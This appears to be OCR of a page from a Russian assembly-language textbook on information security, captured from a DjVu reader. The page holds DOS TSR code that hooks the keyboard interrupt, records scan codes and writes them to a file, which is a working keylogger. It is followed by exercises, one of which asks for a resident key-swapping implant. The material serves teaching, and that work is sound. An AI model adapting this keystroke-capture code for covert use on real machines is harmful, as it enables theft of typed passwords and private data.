 DjVuReader 2.0.0.26 Rus
Файл О программе
масштаб
По высоте
стр. 56 of 270
56
txt
Панели инструментов
112 Ассемблер в задачах защиты информации
push cs
pop ds
; Проверим флаг EnWrBuf, если EnWrBuf = 1, запись в буфер Buf,
; в противном случае - переход на "старый" обработчик 09h
cmp EnWrBuf, 0
jz OutOfHandler09h
push ax bx
in al, 60h ; Считывание скен-кода клавиши
mov bx, Count ; Считывание значения Count
mov Buf[bx],al ; Запись скен-кода в буфер Buf
inc Count ; Увеличение содержимого Count на 1
cmp bx, Max ; Сравнение значения Count
; со значением Max
jnz BufNotFull
mov EnWrBuf, 0 ; Буфер полон
mov EnWrFile, 1 ; Разрешение записи в файл
BufNotFull:
pop bx ax
OutOfHandler09h:
pop ds
jmp DWORD PTR cs: Old09h
; переход на "старый" обработчик 09h
;===== Наш обработчик прерывания 28h ==============================
New28h: push ds
push cs
pop ds
; Переход на "старый" обработчик 28h
pushf
call DWORD PTR Old28h
; Если EnWrFile = 0, на выход из обработчика, в противном
; случае - запись содержимого буфера Buf в файл key.bin
cmp EnWrFile, 0
jz OutOfHandler28h
; Запись содержимого буфера Buf в файл myfile.bin
push ax bx cx dx
mov ah, 3ch
mov cx, 2 ; Атрибут файла
mov dx, OFFSET FName
int 21h ; Открытие файла
jc EndWr
mov bx, ax
mov ah, 40h
mov cx, 100h
mov dx, OFFSET Buf
int 21h ; Запись в файл
mov ah, 3eh
int 21h ; Закрытие файла
Глава 1. Основы программирования на Ассемблере IBM PC 113
EndWr: mov EnWrFile, 0
pop dx cx bx ax
OutOfHandler28h:
pop ds
iret
ResSize = $ - Begin
;===== Установочная секция программы ==============================
Install:
; Чтение "старого" ВП 09h и запись его в ячейку Old09h.
; Запись в таблицу векторов прерываний "нового" ВП 09h
mov ax, 3509h
int 21h
mov WORD PTR Old09h, bx
mov WORD PTR Old09h+2, es
mov ax, 2509h
mov dx, OFFSET New09h
int 21h
; Чтение "старого" ВП 28h, запись его в ячейку Old28h,
; запись в таблицу векторов прерываний "нового" ВП 28h
mov ax, 3528h
int 21h
mov WORD PTR Old28h, bx
mov WORD PTR Old28h+2, es
mov ax, 2528h
mov dx, OFFSET New28h
int 21h
; Завершение программы и оставление ее резидентной
mov ax, 3100h
mov dx,(ResSize+10fh)/16
int 21h
END Begin
Задания для самостоятельной работы
1) Разработать программу контроля целостности файлов методом сравнения с эталонными
значениями контрольных сумм (КС) файлов, хранящимися в специальном файле-
справочнике. Процедуру формирования КС области памяти оформить как обработчик
прерывания INT 60h.
2) Разработать резидентную программу-закладку, меняющую местами функциональное
назначение клавиш F3 и F10.
3) Разработать резидентную программу-сторож, контролирующую процесс установки
TSR-программ по прерыванию INT 21h, функция 31h. Установка резидентной програм-
мы разрешается только в том случае, когда КС резидентной секции равно 0. Преду-
смотреть восстановление таблицы векторов прерываний при отказе в установке.
Время открытия (мсек): 12.73/17.97 [ш:3507, в:2480, dpi:300, разм:13265 байт] масш.:23.2%(813x574)
Абашев А.А., Жуков И.Ю., Иванов М.А., Метлицкий Ю.В., Тетерин И.И. Ассемблер в задачах защиты информации. - М., КУДИЦ-ОБРАЗ, 2004. 544 c.djvu
Поиск
1
11°C Partly sunny
ENG
12:43
30.10.2023